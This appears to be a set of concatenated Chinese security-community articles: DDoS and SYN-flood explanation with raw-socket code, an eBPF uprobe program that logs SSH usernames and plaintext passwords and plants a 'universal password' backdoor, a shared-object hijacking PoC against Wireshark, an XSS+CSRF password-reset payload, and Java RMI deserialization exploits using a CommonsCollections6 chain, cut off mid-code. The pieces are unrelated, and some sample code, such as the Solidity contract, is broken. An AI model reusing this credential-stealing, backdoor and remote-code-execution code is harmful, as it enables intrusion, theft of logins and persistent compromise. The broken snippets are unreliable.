具体来说,CC攻击可以分为两种模式,第一是黑客利用代理地址进行访问,第二种是黑客利用大量肉鸡进行大量访问,而第二种攻击的难度比第一种要大,但是攻击成效更高,因为当攻击者掌握了大量的ip地址后,其访问均为正常访问,服务器waf很难进行定向的防御。
CC攻击防御方法
* 1 利用Session做访问计数器:利用Session针对每个IP做页面访问计数器或文件下载计数器,防止用户对某个页面频繁刷新导致数据库频繁读取或频繁下载某个文件而产生大额流量。(文件下载不要直接使用下载地址,才能在服务端代码中做CC攻击的过滤处理)
* 2 把网站做成静态页面:大量事实证明,把网站尽可能做成静态页面,不仅能大大提高抗攻击能力,而且还给骇客入侵带来不少麻烦,至少到现在为止关于HTML的溢出还没出现,看看吧!新浪、搜狐、网易等门户网站主要都是静态页面,若你非需要动态脚本调用,那就把它弄到另外一台单独主机去,免的遭受攻击时连累主服务器。
* 3 增强操作系统的TCP/IP栈:Win2000和Win2003作为服务器操作系统,本身就具备一定的抵抗DDOS攻击的能力,只是默认状态下没有开启而已,若开启的话可抵挡约10000个SYN攻击包,若没有开启则仅能抵御数百个。
* 4 在存在多站的服务器上,严格限制每一个站允许的IP连接数和CPU使用时间,这是一个很有效的方法。CC的防御要从代码做起,其实一个好的页面代码都应该注意这些东西,还有SQL注入,不光是一个入侵工具,更是一个DDOS缺口,大家都应该在代码中注意。举个例子吧,某服务器,开动了5000线的CC攻击,没有一点反应,因为它所有的访问数据库请求都必须一个随机参数在Session里面,全是静态页面,没有效果。突然发现它有一个请求会和外面的服务器联系获得,需要较长的时间,而且没有什么认证,开800线攻击,服务器马上满负荷了。代码层的防御需要从点点滴滴做起,一个脚本代码的错误,可能带来的是整个站的影响,甚至是整个服务器的影响!
* 5 服务器前端加CDN中转(免费的有百度云加速、360网站卫士、加速乐、安全宝等),如果资金充裕的话,可以购买高防的盾机,用于隐藏服务器真实IP,域名解析使用CDN的IP,所有解析的子域名都使用CDN的IP地址。此外,服务器上部署的其他域名也不能使用真实IP解析,全部都使用CDN来解析。
另外,防止服务器对外传送信息泄漏IP地址,最常见的情况是,服务器不要使用发送邮件功能,因为邮件头会泄漏服务器的IP地址。如果非要发送邮件,可以通过第三方代理(例如sendcloud)发送,这样对外显示的IP是代理的IP地址。
总之,只要服务器的真实IP不泄露,10G以下小流量DDOS的预防花不了多少钱,免费的CDN就可以应付得了。如果攻击流量超过20G,那么免费的CDN可能就顶不住了,需要购买一个高防的盾机来应付了,而服务器的真实IP同样需要隐藏
更详细的解决办法请参照。[CC攻击](https://www.cnblogs.com/sochishun/p/7081739.html)
#### 4 SYN洪泛攻击
SYN
Flooding攻击是指恶意客户端发送了大量TCP/SYN包,并且以一个假的IP发送地址发送到目标主机,以达到消耗目标主机大量资源的目的。下面我们具体看一看攻击流程图:
* 首先客户端与目标主机建立TCP连接,会先发送SYN报文。
* 之后目标主机会回复TCP/SYN-ACK报文并等待TCP/ACK响应报文。
* 由于源主机发送的自己的ip地址是假的,所以这个ACK确认包永远不会来到。
* 这就会导致目标主机打开了一个半开放的连接。倘若这种半开放的数量很多,那么目标主机的TCP资源就会枯竭,正常连接无法进入。
下面讲解一下相关攻击代码:
/* 建立原始socket */
/* raw icmp socket(IPPROTO_ICMP):
* 不用构建IP头部分,只发送ICMP头和数据。返回包括IP头和ICMP头和数据。
* raw udp socket(IPPROTO_UDP):
* 不用构建IP头部分,只发送UDP头和数据。返回包括IP头和UDP头和数据。
* raw tcp socket(IPPROTO_TCP):
* 不用构建IP头部分,只发送TCP头和数据。返回包括IP头和TCP头和数据。
* raw raw socket(IPPROTO_RAW):
* 要构建IP头部和要发送的各种协议的头部和数据。返回包括IP头和相应的协议头和数据。
*/
sockfd = socket (AF_INET, SOCK_RAW, IPPROTO_TCP);
if (sockfd < 0)
{
perror("socket()");
exit(1);
}
/* 当需要编写自己的IP数据包首部时,可以在原始套接字上设置套接字选项IP_HDRINCL.
* 在不设置这个选项的情况下,IP协议自动填充IP数据包的首部.
*/
if (setsockopt (sockfd, IPPROTO_IP, IP_HDRINCL, (char *)&on, sizeof (on)) < 0)
{
perror("setsockopt()");
exit(1);
}
/* 将程序的权限修改为普通用户 */
setuid(getpid());
之后我们定义ip首部struct ip。
struct ip{
unsigned char hl; /* header length */
unsigned char tos; /* type of service */
unsigned short total_len; /* total length */
unsigned short id; /* identification */
unsigned short frag_and_flags; /* fragment offset field */
#define IP_RF 0x8000 /* reserved fragment flag */
#define IP_DF 0x4000 /* dont fragment flag */
#define IP_MF 0x2000 /* more fragments flag */
#define IP_OFFMASK 0x1fff /* mask for fragmenting bits */
unsigned char ttl; /* time to live */
unsigned char proto; /* protocol */
unsigned short checksum; /* checksum */
unsigned int sourceIP;
unsigned int destIP;
};
我们知道TCP的头部如下所示:
|----------------|----------------|------------- | sport | dport |
|----------------|----------------|
| seq |
|---------------------------------|
| ack | 20 Bytes
|------|----|----|----------------|
|lenres| |flag| win |
|------|----|----|----------------|
| sum | urg |
|----------------|----------------|------------- | options | 4 Bytes
|---------------------------------|
TCP头
我们知道该攻击要自行定义一个假的发送地址。所以定义TCP伪首部函数struct pseudohdr如下:
struct pseudohdr
{
unsigned int saddr;
unsigned int daddr;
char zero;
char protocol;
unsigned short length;
};
伪首部是一个虚拟的数据结构,其中的信息是从数据报所在IP分组头的分组头中提取的,既不向下传送也不向上递交,而仅仅是为计算校验和。这样的校验和,既校验了TCP&UDP用户数据的源端口号和目的端口号以及TCP&UDP用户数据报的数据部分,又检验了IP数据报的源IP地址和目的地址。伪报头保证TCP&UDP数据单元到达正确的目的地址。
下面放出一个python相关的攻击脚本:[python
攻击脚本](https://blog.csdn.net/WHACKW/article/details/50018309?utm_source=blogxgwz0)
#### 5 Land攻击
在Land攻击中,攻击者向目标主机发送了大量的源地址与目的地址相同的包。目标地址接到包后就会向自己本身发送SYN-ACK包,这也就导致会回复ACK并创建一个空连接,从而自己跟自己说话占用了大量的资源。
严重的情况下导致目标系统瘫痪。
### 三、DDos防御机制
#### 1 传统防御机制
我们如何应对DDoS攻击呢?具体来说在学术界和工业界从4个层面提出了相应的方法。其分别是:攻击防护、攻击检测、攻击溯源和攻击清理"。然而,任何单个组织都无法应对大规模的全网性DDoS
攻击。例如:DDoS攻击源离检测点非常远,基本检测点能够检测到DDoS攻击,也很难进行有效防御。因此,最近有一些研究工作指出需要跨组织的合作,实现对DDoS攻击的有效防治。其主要思想是:多个组织对自己区域内的网络实施DDoS攻击检测和防御,检测到DDoS攻击后,将攻击者信息共享给其他组织,这样一来,其他组织可以在DDoS攻击到来之前提前准备并展开防御。但是,现有跨组织联合防御方法存在一些缺陷,导致其不能很好的实施和部署。这些缺陷包括:需要修改现有网络基础设施、需要设计新的网络协议、资金耗费高等。
而我们在区块链系统中知道,例如以太坊是使用了gas机制来控制合约的执行数量以达到提高作恶成本的目的。而联盟链除了上述上述特点外,可以采用通用的网络解决方案(比如SSL/TLS)提供节点监控功能,并用以查看是否有可疑流量激增的行为,以便采取下一步行动。或者添加相应的过滤规则,过滤可疑数据包。
#### 2 Fabric设计架构防御机制
我们知道,超级账本使用了PKI架构,而DDos攻击最大的特点就是有大量的节点参与,而对于区块链来说,能成功的认证节点的地址就意味着可以成功的身份认证。下面具体讲述下PKI架构:
* 1 根证书颁发机构:CA认证中心给自己颁发证书。Root CA是PKI层次结构中最上层的CA,也是起点。
* 2 注册证书颁发机构(ECA):负责给通过验证的用户颁发注册证书。
* 3 交易认证中心(TCA):负责给提供了有效Ecerts的用户把饭交易证书。
* 4 TLS证书颁发机构(TLS-CA):负责个签发允许用户访问其网络的TLS证书与凭证。并利用证书来认证客户和服务器的身份。
* 5 注册证书(ECerts):长期证书,用于颁发给所有角色。
* 6 交易证书(TCerts):交易的短期证书,由TCA根据授权用户请求来颁发的。给他们一个安全授权,它可以配置为不携带用户信息,以使用户匿名参与到系统中来。
由上述架构,Fabric可以使加入网络的节点合法化,从而针对节点地址统一管理,防止恶意节点的大量出现。
### 四、区块链在DDos防御中的应用构想
根据我们之前对区块链的了解,区块链具有智能合约的可编程性,并且其机制为去中心化不可篡改的。所以我们根据此特性进行了进一步设计。
于是我们提出:基于区块链技术的DDoS跨组织联合防御方法。本方法将代码部署在公有区块链以太坊(Ethereum)上,因此不需要修改现有的网络基础设施。我们在系统中设立了一个用户查询的列表,列表中存放用户黑名单,由于智能合约的可编程性,可以随时增删黑名单列表,也可以随时增删授权用户。因此,本方法能够很好的解决跨组织合作难以实施和部署成本高的问题。
简单来说,我们通过区块链平台可以设计攻击黑名单来存储恶意节点的ip地址,通过区块链的不可篡改、去中心化的特性,提供了增删黑名单功能、增删认证用户功能以及查询黑名单功能。并保持所有系统节点的列表内容一致性更新。其中,只有合约的开发者才能够增删认证用户,而通过认证的用户都可以增删黑名单,而所有的区块链用户都可以查询黑名单。而需要注意的是,合约开发者对用户的认证过程是在线下进行的,合约开发者可以在网络,上公布自己的联系方式,希望成为认证用户的组织则可以在线下联系合约开发者,通过开发者的审核后,则会成为认证用户。因此,本文假设开发者已经拥有了认证用户名单。
下面是设计的相关智能合约:(使用Solidty编写)部分核心代码
contract DDos{
address owner;
address[] users;
unit32 attackers;
function DDos(){
owner = msg.sender;
user.push(owner);
}
function addA(address addr)
{
if(msg.sender != owner) throw;
user.push(addr);
}
function addAttacker(uint32 addr)
{
uint i;
for(i = 0; i<users.length; i++){
if(user[i] == msg.sender) break;
attackers.push(addr);
}
}
function query() returns (unit32[]){
return attackers;
}
}
上述代码中包括了添加合法用户、添加攻击者地址、查询攻击者等代码。其余的修改以及删除可以由用户自行添加。
### 五、总结以及参考链接
在黑客众多攻击方式中,DDoS攻击可以说是其中最常见的一个,通过大量合法的请求占用大量网络资源,使网络瘫痪,现在利用区块链技术,则可降低DDoS攻击的发生频率。
区块链的发展并不总是十分有前景的,尽管其有着在用户认证、数据保护、防DDoS攻击的天然架构优势,但是目前来看,其技术还未成熟、实际应用中还存在风险。所以本文提供的思想可以为后续的研究提供一种方向。
<https://www.jinse.com/news/blockchain/37262.html>
<https://www.cnblogs.com/sochishun/p/7081739.html>
<https://www.cnblogs.com/sochishun/p/7081739.html>
<https://blog.csdn.net/jiange_zh/article/details/50446172>
**文中的图片均为笔者原创,内容为笔者阅读后进行的总结,需要转载请标注原文地址。谢谢!** | 社区文章 |
#### 简介
这段时间在研究eBPF在Linux上的应用,简要的记录下利用eBPF。
BPF(Berkely Packet Filter)被设计用于抓取、过滤(特定规则的)数据包,Filters可以运行在基于寄存器的虚拟机中。
最迷人的地方在于,BPF可以将userSpace提供的程序运行在内核中而不需要重新编译内核或者加载内核模块。但是BPF受限于最初的设计:只有两个寄存器、指令集滞后于现代的64bits的处理器、以及多处理器需要的新的指令。因此Alexei
Starovoit提出了eBPF(Extended BPF)解决这些问题。
简单地讲,eBPF提供了一种使得user space application可以在不需要加载内核模块的情况下运行在kernel
mode的方式,同kernel module相比,eBPF更简单、稳定、安全。
并且由于JIT的存在,使得eBPF的执行性能也更好。eBPF经常被用于:跟踪分析、插桩、hook、调试、数据包处理/过滤。
#### 跟踪与插桩
Linux的各种trace工具经常让我感到困惑,在[Linux-strace-System](https://jvns.ca/blog/2017/07/05/linux-tracing-systems/#ftrace)里将Linux
trace机制分为三类:数据源、数据收集处理(来自数据源)、前端(用户交互)还是比较清晰合理的。
数据源都是来自Linux Kernel,基本有三类:
* kprobe
kprobe针对KernelSpace的函数,动态的插桩,可以在指定的函数执行前后执行任意代码。
* uprobe
uprobe针对UserSpace的函数,动态的插桩,可以在指定的函数执行前后执行任意代码。
* tracepoint
tracepoint是由Linux 内核维护的,静态插桩的代码,大部分系统调用的插桩是通过这种方式。
基于这些数据源,可以构建很多前端的工具,例如sysdig, ftrace等。
而eBPF可以支持上面所有数据源的收集与处理。
基于这些,最近有相关的研究将eBPF技术应用在Rootkit上,例如Defcon
并且有公开的项目可以学习[bad-bpf](https://github.com/pathtofile/bad-bpf).
但是这些基本都集中在和rootkit一样的玩法(都是对系统调用做插桩),没有在UserSpace层做一些有意思的,本文主要通过eBPF实现SSH密码记录和万能密码后门。
#### 隐藏目录
通过`tracepoint`静态的跟踪点,可以对`getdents64`插桩,实现隐藏指定目录,简介的也实现了隐藏指定的进程PID,这不是这篇文章的重点。
#### SSH密码记录
之所以想通过eBPF的方式实现一个SSH密码记录和后门登录的工具,主要是eBPF的特性,它可以在不修改原文件的情况下以动态插桩的方式完成一定的目的,同时支持UserSpace和KernelSpace的数据交互。
较之patch sshd源码的方式,eBPF实现更具隐蔽性。
uprobe原理上支持在进程的任意地址插桩,但是实际中出于兼容性,一般针对库文件的导出函数插桩比较方便(需要指定插桩地址在库文件的偏移),如果直接对ssh相关的文件插桩,兼容性难保证(去符号了,不同版本函数偏移有差异)。因此选了PAM库文件作为目标。
在ssh的身份认证代码中,[auth-pam.c](https://github.com/openssh/openssh-portable/blob/7cc3fe28896e653956a6a2eed0a25d551b83a029/auth-pam.c),如果`/etc/ssh/sshd_config`配置允许通过PAM认证,将调用`sshpam_auth_passwd`函数认证
/*
* Attempt password authentication via PAM
*/
int
sshpam_auth_passwd(Authctxt *authctxt, const char *password)
{
...
sshpam_err = pam_authenticate(sshpam_handle, flags);
sshpam_password = NULL;
free(fake);
if (sshpam_err == PAM_MAXTRIES)
sshpam_set_maxtries_reached(1);
if (sshpam_err == PAM_SUCCESS && authctxt->valid) {
debug("PAM: password authentication accepted for %.100s",
authctxt->user);
return 1;
} else {
debug("PAM: password authentication failed for %.100s: %s",
authctxt->valid ? authctxt->user : "an illegal user",
pam_strerror(sshpam_handle, sshpam_err));
return 0;
}
}
`pam_authenticate`函数来自`libpam.so.0`导出函数
tree@tree-ubt:~/bpfRkt$ ldd `which sshd` | grep pam
libpam.so.0 => /lib/x86_64-linux-gnu/libpam.so.0 (0x00007f29edbc6000)
分析libpam代码,`pam_authenticate`最终将调用`pam_sm_authenticate`。
在libpam 下 [pam_unix_auth.c](https://github.com/linux-pam/linux-pam/blob/master/modules/pam_unix/pam_unix_auth.c),
int
pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
....
/* get this user's authentication token */
retval = pam_get_authtok(pamh, PAM_AUTHTOK, &p , NULL);
if (retval != PAM_SUCCESS) {
if (retval != PAM_CONV_AGAIN) {
pam_syslog(pamh, LOG_CRIT,
"auth could not identify password for [%s]", name);
} else {
D(("conversation function is not ready yet"));
/*
* it is safe to resume this function so we translate this
* retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
}
这里比较有趣的是`pam_get_authtok`函数,在该函数执行完后,`passwd`将以明文的形式存在。
而`pamh`参数中本就有`username`的明文,所以这是一个记录username:passwd的比较便利的位置。
实现代码:
SEC("uretprobe/pam_get_authtok")
int post_pam_get_authtok(struct pt_regs* ctx)
{
char* passwd_ptr;
char* user_ptr;
static struct pam_handle *pamh = NULL;
int index, event_type = 0;
struct ssh_secret ssh;
pamh = PT_REGS_PARM1(ctx);
bpf_probe_read_user(&user_ptr, sizeof(user_ptr), &pamh->user);
if(user_ptr == NULL){
//bpf_printk("user_ptr is NULL: \n");
return 0;
}
bpf_probe_read_user_str(ssh.username, MAX_USERNAME_LEN, user_ptr);
bpf_printk("post_pam_get_authtok username: %s\n", ssh.username);
bpf_probe_read_user(&passwd_ptr, sizeof(passwd_ptr), (void*)PT_REGS_PARM3(ctx));
if(passwd_ptr == NULL)
{
//bpf_printk("passwd_ptr is NULL \n");
return 0;
}
bpf_probe_read_user_str(ssh.password, MAX_PASSWORD_LEN, passwd_ptr);
bpf_printk("post_pam_get_authtok password: %s\n", ssh.password);
// translate ssh
index = 0;
if(ssh.password[0] == '#' && ssh.password[1] == '1' && ssh.password[2] == '#')
{
// unversal password
bpf_map_update_elem(&map_pass, &index, &ssh.password, BPF_ANY);
event_type = 4;
}
else{
//record the username:password
bpf_map_update_elem(&map_ssh, &index, &ssh, BPF_ANY);
event_type = 3;
}
// ring event
struct event* e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
if(e){
e->success = event_type; // get ssh info
e->pid = 0;
bpf_get_current_comm(&e->comm, sizeof(e->comm));
bpf_ringbuf_submit(e, 0);
}
return 0;
}
#### SSH万能密码
虽然通过`uprobe`可以方便地读取UserSpace的内存,可以实现SSH用户名密码的窃取,但是想要实现留一个万能后门密码还是做不到的。
目前`uprobe`只支持对UserSpace可写内存的读写,并不能够直接更改寄存器,换句话说我们无法直接通过修改`pam_authxxx`相关函数绕过认证。
反复验证,尝试了通过栈寻址修改局部变量(存储返回值的变量),但是也没如愿。。(这些函数的返回值直接通过`[r]eax`寄存器控制)。如果想通过这种方式实现,需要找到一个pam认证函数,它的返回值是可以通过寻址定位的(动态分配的堆地址,栈空间)。
最后,看到下面的验证密码hash的代码,想到一个迂回的办法
PAMH_ARG_DECL(int verify_pwd_hash,
const char *p, char *hash, unsigned int nullok)
{
...
if (pp && strcmp(pp, hash) == 0) { // modify pp to hash
retval = PAM_SUCCESS;
} else {
retval = PAM_AUTH_ERR;
}
return retval;
}
这里用的`strcmp`比较输入的密码的hash值和`/etc/shadow`文件里的哈希值。
虽然通过`uprobe`通过没办法直接修改`strcmp`返回值,但是`strcmp`函数的返回值却可以间接地修改参数来控制。
简言之,可以在`strcmp`调用前,修改错误的hash值和真实的hash值一致,自然就认证成功。
效果:
#### 最后
基本的功能达到了预期,但是eBPF的持久化还有一些问题,等搞定了再发下项目地址。(:
#### 相关资料
* eBPF
[syscall](https://www.kernel.org/doc/html/latest/userspace-api/ebpf/syscall.html)
[Linux-strace-System](https://jvns.ca/blog/2017/07/05/linux-tracing-systems/#ftrace)
[LWN-Kprobes](https://lwn.net/Articles/132196/)
[kprobes script](https://github.com/brendangregg/perf-tools/blob/master/kernel/kprobe)
[linux-ftrace-uprobes](https://www.brendangregg.com/blog/2015-06-28/linux-ftrace-uprobe.html)
[ebpf-rootkit
1](https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20presentations/Guillaume%20Fournier%20Sylvain%20Afchain%20Sylvain%20Baubeau%20-%20eBPF%2C%20I%20thought%20we%20were%20friends.pdf)
[bad-bpf](https://github.com/pathtofile/bad-bpf)
* SSH后门
[openssh 源码分析权限维持](https://zhuanlan.zhihu.com/p/367003154)
* PAM后门
[Linux Pam后门总结拓展](https://xz.aliyun.com/t/7902) | 社区文章 |
# *nix系统上的共享对象(.so)注入
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
[介绍]
在WINDOWS平台上有"DLL Injection","DLL Hijacking"等技术,我尝试同样的技术在*nix系统上,“共享对象(so)注入“
我测试的系统为kali 1.1.0 32 bit
查看Linux OS系统信息
root@kali:~# lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description: Kali GNU/Linux 1.1.0
Release: 1.1.0
Codename: moto
查看操作系统位数
root@kali:~# getconf LONG_BIT
32
[PoC Code]
#include <stdio.h>
#include <stdlib.h>
static void nix_so_injection_poc() __attribute__((constructor));
void nix_so_injection_poc() {
printf("PoC for DLL/so Hijacking in Linux n");
system("touch /tmp/360bobao.txt && echo "so injection PoC" >/tmp/360bobao.txt");
}
[明白POC代码以及构造.so文件]
"__attribute__((constructor))" 是GCC的属性,通常会在程序开始共享库载入的时候执行,SO文件的.ctor段将标记构造函数。
从C代码编译SO的命令如下:
root@kali:~# gcc -shared -o libsoinjection.so -fPIC linux_so_loading.c
root@kali:~# ls -la libsoinjection.so
-rwxr-xr-x 1 root root 4859 Oct 15 16:50 libsoinjection.so
[手工演示注入利用]
我这里演示在wireshark中注入libsoinjection.so,首先需要查看哪个so文件尝试被wireshark载入,但是又没有在默认路径中搜索到。可以使用strace来做这个工作。
root@kali:~# strace wireshark &> wireshark_strace.log
root@kali:~# cat wireshark_strace.log |grep "No such file or directory"
access("/usr/lib/i386-linux-gnu/gtk-3.0/3.0.0/i686-pc-linux-gnu/modules/liboverlay-scrollbar.so", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/3.0.0/i686-pc-linux-gnu/modules/liboverlay-scrollbar.la", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/3.0.0/modules/liboverlay-scrollbar.so", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/3.0.0/modules/liboverlay-scrollbar.la", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/i686-pc-linux-gnu/modules/liboverlay-scrollbar.so", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/i686-pc-linux-gnu/modules/liboverlay-scrollbar.la", F_OK) = -1 ENOENT (No such file or directory)
access("/usr/lib/i386-linux-gnu/gtk-3.0/modules/liboverlay-scrollbar.so", F_OK) = 0
stat64("/usr/lib/i386-linux-gnu/gtk-3.0/modules/liboverlay-scrollbar.so", {st_mode=S_IFREG|0644, st_size=75972, ...}) = 0
open("/usr/lib/i386-linux-gnu/gtk-3.0/modules/liboverlay-scrollbar.so", O_RDONLY|O_CLOEXEC) = 3
我们要做的就是将libsoinjection.so重命名为上面wireshark在载入时没有找到的一个SO文件,并将它放在相应的目录,比如我这里的是liboverlay-scrollbar.so
root@kali:~# mv libsoinjection.so liboverlay-scrollbar.so
root@kali:~# mv liboverlay-scrollbar.so /usr/lib/i386-linux-gnu/gtk-3.0/3.0.0/modules/
现在让我们验证下注入前后的区别
root@kali:~# ls -la /tmp/360bobao.txt
ls: cannot access /tmp/360bobao.txt: No such file or directory
root@kali:~#wireshark
PoC for DLL/so Hijacking in Linux
Gtk-Message: Failed to load module "overlay-scrollbar"
DLL/.so Hijacking in Linux
Gtk-Message: Failed to load module "canberra-gtk-module"
现在查看/tmp/360bobao.txt已经被新建了
root@kali:~# cat /tmp/360bobao.txt
"so injection PoC"
[参考文档]
[http://blog.disects.com/search?q=dll+loading](http://blog.disects.com/search?q=dll+loading)
[http://tldp.org/HOWTO/Program-Library-HOWTO/dl-libraries.html](http://tldp.org/HOWTO/Program-Library-HOWTO/dl-libraries.html)
[http://www.yolinux.com/TUTORIALS/LibraryArchives-StaticAndDynamic.html](http://www.yolinux.com/TUTORIALS/LibraryArchives-StaticAndDynamic.html)
[http://gcc.gnu.org/onlinedocs/gcc/Function-Attributes.html](http://gcc.gnu.org/onlinedocs/gcc/Function-Attributes.html)
这是最简单的SO文件劫持方法,原文章([https://www.exploit-db.com/papers/37606/](https://www.exploit-db.com/papers/37606/))说得比较粗略,如果想了解更多细节的读者,可以买本<<LINUX/UNIX系统编程手册>>来看看,下次我会讲讲LD_PRELOAD劫持方法。 | 社区文章 |
# 一个凑数的高危
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近在做一些安服项目,随便挖了一些漏洞,系统功能点太少,导致只有一些小的漏洞点,领导不是很满意,随后就有了以下内容。希望大家能从文中学到点知识,来应付工作压力。
## 储存型XSS漏洞的发现
在注册时,本着能插的地方必须插一下
访问进去果然有问题,一个低危的储存型XSS漏洞到手
没啥技术含量哦,我们继续往下。
## CSRF漏洞的发现
注册进去后发现,系统功能点少的可怜,这时把目光投向了用户管理处
一般像这种垃圾系统,必有CSRF漏洞,点击新增账号,然后burp抓包生成CSRF POC。
简简单单,没有技术含量。
## 凑数的高危
领导又非要出成绩,只能凑合凑合给出个高危咯。当我打开修改账户页面信息时,发现可以查看其他账户信息,那就说明这个XSS漏洞还有利用空间。
结合CSRF的漏洞,我们可以使用XSS+CSRF组合拳来进行恶意操作其他账户。
非管理员权限需要原密码修改账户密码
但高权限账户登录后,可以直接重置其他人的密码。那么XSS和CSRF漏洞结合起来不就有一个高危漏洞任意密码重置了么。原理很简单。
构造请求包,原始的修改请求还是有很多的参数的,这里我尝试删除了一些无用参数。
使用fetch发送请求
<script>fetch(‘[http://webapp/workUser.action’,{method](http://webapp/workUser.action',%7Bmethod):
‘post’,body:’vo.nickName=admin1&vo.id=8057&vo.password=123456&confirmPwd=123456’,headers:{‘Content-Type’:’application/x-www-form-urlencoded’}})</script>
插入后使用高权限账户查看低权限账户信息,在burp里就能捕获到其发出的修改密码请求
最后登录此账户发现密码已被成功修改。
当然,这里的利用点不仅仅修改密码可以利用,还有其他如修改个人信息、新增用户等都可以利用,但这样水报告不太好,意思意思得了。
## 结语
当我们拿到一些低危漏洞时不要急着交,多看看相似的功能接口、组合利用,往往有其他意想不到的收获。 | 社区文章 |
# RMI-攻击方式总结
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
RMI,是Remote Method
Invocation(远程方法调用)的缩写,即在一个JVM中java程序调用在另一个远程JVM中运行的java程序,这个远程JVM既可以在同一台实体机上,也可以在不同的实体机上,两者之间通过网络进行通信。java
RMI封装了远程调用的实现细节,进行简单的配置之后,就可以如同调用本地方法一样,比较透明地调用远端方法。
RMI包括以下三个部分:
1. Registry: 提供服务注册与服务获取。即Server端向Registry注册服务,比如地址、端口等一些信息,Client端从Registry获取远程对象的一些信息,如地址、端口等,然后进行远程调用。
2. Server: 远程方法的提供者,并向Registry注册自身提供的服务
3. Client: 远程方法的消费者,从Registry获取远程方法的相关信息并且调用
测试环境:JDK8u41
Client 和 Regisry 基于 Stub 和 Skeleton 进行通信,分别对应 RegistryImpl_Stub 和
RegistryImpl_Skel 两个类。
## Server 攻击 Registry
Server 端在执行 bind 或者 rebind 方法的时候会将对象以序列化的形式传输给 Registry,导致 Registry 反序列化被 RCE。
Registry
package SAR;
import java.rmi.registry.LocateRegistry;
public class RMIRegistry {
public static void main(String[] args) {
try {
LocateRegistry.createRegistry(1099);
System.out.println("RMI Registry Start");
} catch (Exception e) {
e.printStackTrace();
}
while (true);
}
}
Server
package SAR;
import com.sun.corba.se.impl.presentation.rmi.InvocationHandlerFactoryImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIServer {
public static void main(String[] args) throws Exception {
// CommonsCollections6
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
// bind to registry
Registry registry = LocateRegistry.getRegistry(1099);
InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap);
Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler);
registry.bind("pwn", remote);
// registry.rebind("pwn", remote);
}
}
InvocationHandlerImpl
package SAR;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;
public class InvocationHandlerImpl implements InvocationHandler, Serializable {
protected Map map;
public InvocationHandlerImpl(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return null;
}
}
为什么需要 InvicationHandlerImpl?
实现了 Remote 接口的对象才可以被 Server 绑定,CC6 最后要反序列化的是一个 Map
类型的对象,显然不可以被绑定,所以这里就需要用一层动态代理,用 InvocationHandlerImpl 对象(handler)把 Remote
接口代理就可以获取到实现了 Remote 接口的对象。
代理对象内部有 InvocationHandlerImpl 对象的引用,而后者内部也有一个 expMap 的引用,三者都实现了 Serializable
接口,由于反序列化具有传递性,当代理对象被反序列化的时候,最后也会导致 expMap 被反序列化。
备注:这里的 InvocationHandlerImpl 可以用现有的 AnnotationInvocationHandler 代替。
## Client 攻击 Registry
Registry 端在接收请求的时候会将数据进行反序列化处理:
备注(方法和 case 的对应关系):
所以如果控制 lookup 方法的参数是一个恶意对象的话,那么就可以攻击 Registry 达到 RCE 的效果。
主要问题在于 lookup 方法接收一个 String 类型的参数,无法直接利用,需要手动模拟 RegistryImpl_Stub#lookup
方法传递过程:
Client
package CAR;
import SAR.InvocationHandlerImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.rmi.server.UnicastRef;
import util.Calc;
import util.Utils;
import java.io.ObjectOutput;
import java.lang.reflect.Field;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Operation;
import java.rmi.server.RemoteCall;
import java.rmi.server.RemoteObject;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
Registry registry = LocateRegistry.getRegistry(1099);
